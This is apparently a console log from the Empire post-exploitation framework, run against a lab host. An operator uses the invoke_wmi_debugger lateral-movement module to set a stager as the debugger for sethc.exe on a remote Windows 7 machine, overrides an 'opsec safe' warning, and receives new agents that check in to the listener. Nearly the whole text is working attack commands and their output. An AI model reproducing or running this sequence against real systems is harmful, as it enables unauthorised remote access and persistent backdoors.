 (Empire: UZDM49RX) > usemodule lateral_movement/invoke_wmi_debugger
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > set Listener WC
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > set ComputerName WIN7-X64-TEST.hacke.testlab
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > set TargetBinary sethc.exe
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > exe
*** Unknown syntax: exe
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked UZDM49RX to run TASK_CMD_WAIT
[*] Agent UZDM49RX tasked with task ID 2
[*] Tasked agent UZDM49RX to run module powershell/lateral_movement/invoke_wmi_debugger
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > [*] Agent UZDM49RX returned results.
Invoke-Wmi executed on "WIN7-X64-TEST.hacke.testlab" to set the debugger for sethc.exe to be a stager for listener WC.
[*] Valid results returned by 192.168.1.3
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.3
[*] New agent 2UTLACR1 checked in
[+] Initial agent 2UTLACR1 from 192.168.1.3 now active (Slack)
[*] Sending agent (stage 2) to 2UTLACR1 at 192.168.1.3
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.3
[*] New agent 3ELCGF7X checked in
[+] Initial agent 3ELCGF7X from 192.168.1.3 now active (Slack)
[*] Sending agent (stage 2) to 3ELCGF7X at 192.168.1.3
debian